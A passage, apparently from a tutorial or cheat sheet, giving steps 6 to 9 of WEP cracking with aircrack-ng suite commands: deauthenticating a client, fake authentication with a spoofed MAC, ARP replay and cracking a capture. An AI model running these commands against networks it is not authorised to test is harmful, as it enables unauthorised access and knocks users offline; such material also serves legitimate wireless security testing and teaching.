 WEP Cracking

6. Send deauth packet to a specific client:
aireplay-ng -0 0 -a <BSSID> -c <mac of associated client > mon0

7. Fake authentication:
aireplay -1 0 -e ssid -a <bssid> -h <attacker machine /spoof mac address> mon0

8. Generate data packets using Arp Replay:
aireplay -3 -b <bssid> -h <attacker machine/connected client mac address> mon0

9. Crack : aircrack-ng <file.cap>